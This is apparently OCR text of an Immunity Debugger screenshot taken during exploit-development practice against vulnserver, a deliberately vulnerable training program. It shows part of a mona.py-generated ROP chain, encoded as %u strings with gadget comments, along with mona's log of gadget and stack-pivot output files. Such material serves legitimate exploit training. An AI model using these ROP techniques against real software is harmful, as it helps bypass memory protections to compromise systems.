 Immunity Debugger - vulnserver.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? SecuriTeam Secure Disclosure is looking for freelance vulnerability researchers. Turn your security research experience into a we
Address Message
"%uf9f1%u772d" + // 0x772df9f1 : ,# XCHG EAX,EBX # RETN [MSCTF.dll]
"%u11f0%u6250" + // 0x625011f0 : ,# POP EAX # RETN [essfunc.dll]
"%uc975%ua1db" + // 0xa1dbc975 : ,# put delta into eax (-> put 0x00001000 into edx)
"%ud813%u7728" + // 0x7728d813 : ,# ADD EAX,5E24468B # RETN [WS2_32.DLL]
"%u6d70%u775c" + // 0x775c6d70 : ,# XCHG EAX,EDX # RETN [ntdll.dll]
"%uea50%u7733" + // 0x7733ea50 : ,# POP EAX # RETN [MSCTF.dll]
"%uffc0%uffff" + // 0xffffffc0 : ,# Value to negate, will become 0x00000040
"%u2fd0%u772c" + // 0x772c2fd0 : ,# NEG EAX # RETN [MSCTF.dll]
"%u8bcf%u75b8" + // 0x75b88bcf : ,# XCHG EAX,ECX # RETN [USP10.dll]
"%u6162%u772d" + // 0x772d6162 : ,# POP EDI # RETN [MSCTF.dll]
"%u1645%u75a0" + // 0x75a01645 : ,# RETN (ROP NOP) [RPCRT4.dll]
"%u6ee4%u75b3" + // 0x75b36ee4 : ,# POP EAX # RETN [kernel32.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"%u27c4%u775b" + // 0x775b27c4 : ,# PUSHAD # RETN [ntdll.dll]
""); // :
--------------------------------------------------------------------------------------------------
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Preparing output file 'stackpivot.txt'
0BADF00D - (Re)setting logfile stackpivot.txt
0BADF00D [+] Writing stackpivots to file stackpivot.txt
0BADF00D Wrote 15949 pivots to file
0BADF00D [+] Preparing output file 'rop_suggestions.txt'
0BADF00D - (Re)setting logfile rop_suggestions.txt
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D Wrote 6355 suggestions to file
0BADF00D [+] Preparing output file 'rop.txt'
0BADF00D - (Re)setting logfile rop.txt
0BADF00D [+] Writing results to file rop.txt (47974 interesting gadgets)
0BADF00D Wrote 47974 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file rop.txt (55451 gadgets)
0BADF00D Wrote 55451 other gadgets to file
0BADF00D Done
0BADF00D
[+] This mona.py action took 0:08:39.652000
!mona rop -m *.dll -cp nonull
Paused